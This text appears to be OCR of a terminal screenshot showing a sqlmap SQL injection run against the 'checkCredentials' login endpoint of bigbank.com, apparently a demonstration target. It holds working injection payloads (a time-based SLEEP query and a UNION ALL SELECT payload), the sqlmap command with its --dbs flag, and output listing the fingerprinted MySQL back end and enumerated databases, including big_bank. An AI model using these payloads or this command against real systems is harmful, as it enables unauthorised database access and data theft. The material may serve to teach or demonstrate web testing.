 Terminal
File Edit View Search Terminal Help
Payload: username=' OR (SELECT * FROM (SELECT(SLEEP(5)))yqjt)-- daMx
Type: UNION query
Title: MySQL UNION query (NULL) - 10 columns
Payload: username=' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717a767a71,0x575a4348645444
48564964726c55707557466c5049454b636e68656a4e695970467558616e474b7a,0x7176627671),NULL,NULL,NULL,N
ULL,NULL#
---
[20:15:36] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[20:15:36] [INFO] fetching database names
[20:15:36] [INFO] the SQL query used returns 3 entries
[20:15:36] [INFO] resumed: information_schema
[20:15:36] [INFO] resumed: big_bank
[20:15:36] [INFO] resumed: climbing
available databases [3]:
[*] big_bank
[*] climbing
[*] information_schema
[20:15:36] [INFO] fetched data logged to text files under '/home/user/.sqlmap/output/bigbank.com'
user@BigBank ~ $ sqlmap -u "http://bigbank.com/BigBank/checkCredentials" --data="username=" --dbs
Menu http://bigbank.com/... Terminal 20:15